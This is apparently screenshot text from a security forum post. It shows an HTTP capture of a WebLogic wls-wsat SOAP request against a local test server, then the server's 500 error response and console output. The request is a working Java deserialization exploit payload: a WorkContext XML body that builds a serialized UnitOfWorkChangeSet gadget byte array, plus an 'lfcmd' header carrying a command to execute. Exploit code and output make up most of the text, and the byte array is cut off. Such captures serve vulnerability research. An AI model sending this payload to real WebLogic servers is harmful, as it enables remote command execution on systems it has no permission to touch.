 Raw Params Headers Hex XML
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 127.0.0.1:7001
Content-Length: 258098
Accept-Encoding: gzip, deflate
Accept: */*
lfcmd: echo lufei test
content-type: text/xml
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">   <soapenv:Header>
<wsa:Action>xx</wsa:Action><wsa:RelatesTo>xx</wsa:RelatesTo> <work:WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java><class><string>oracle.toplink.internal.sessions.UnitOfWorkChangeSet</string><void>
<array class="byte" length="6862"><void index="0"><byte>-84</byte></void><void
index="1"><byte>-19</byte></void><void index="3"><byte>5</byte></void><void
index="4"><byte>115</byte></void><void index="5"><byte>114</byte></void><void
index="7"><byte>23</byte></void><void index="8"><byte>106</byte></void><void
index="9"><byte>97</byte></void><void index="10"><byte>118</byte></void><void
index="11"><byte>97</byte></void><void index="12"><byte>46</byte></void><void
index="13"><byte>117</byte></void><void index="14"><byte>116</byte></void><void
index="15"><byte>105</byte></void><void index="16"><byte>108</byte></void><void
index="17"><byte>46</byte></void><void index="18"><byte>76</byte></void><void
index="19"><byte>105</byte></void><void index="20"><byte>110</byte></void><void
index="21"><byte>107</byte></void><void index="22"><byte>101</byte></void><void
index="23"><byte>100</byte></void><void index="24"><byte>72</byte></void><void
index="25"><byte>97</byte></void><void index="26"><byte>115</byte></void><void
index="27"><byte>104</byte></void><void index="28"><byte>83</byte></void><void
index="29"><byte>101</byte></void><void index="30"><byte>116</byte></void><void
index="31"><byte>-40</byte></void><void index="32"><byte>108</byte></void><void
index="33"><byte>-41</byte></void><void index="34"><byte>90</byte></void><void
index="35"><byte>-107</byte></void><void index="36"><byte>-35</byte></void><void
index="37"><byte>42</byte></void><void index="38"><byte>30</byte></void><void
index="39"><byte>2</byte></void><void index="42"><byte>120</byte></void><void
index="43"><byte>114</byte></void><void index="45"><byte>17</byte></void><void
index="46"><byte>106</byte></void><void index="47"><byte>97</byte></void><void
Raw Headers Hex XML
HTTP/1.1 500 Internal Server Error
Date: Wed, 15 Jan 2020 07:24:48 GMT
Content-Type: text/xml; charset=utf-8
Content-Length: 351
<?xml version='1.0' encoding='UTF-8'?><S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><ns0:Fault xmlns:ns1="http://www.w3.org/2003/05/soap-envelope"
xmlns:ns0="http://schemas.xmlsoap.org/soap/envelope/"><faultcode>ns0:Server</faultcode><faultstring>java.lang.NullPointerException</faultstring></ns0:Fault></S:Body></S:Envelope>
C:\Windows\system32\cmd.exe
java.lang.ClassNotFoundException: oracle/toplink/internal/sessions/UnitOfWorkChangeSet
Continuing ...
java.lang.NullPointerException: target should not be null
Continuing ...
先知社区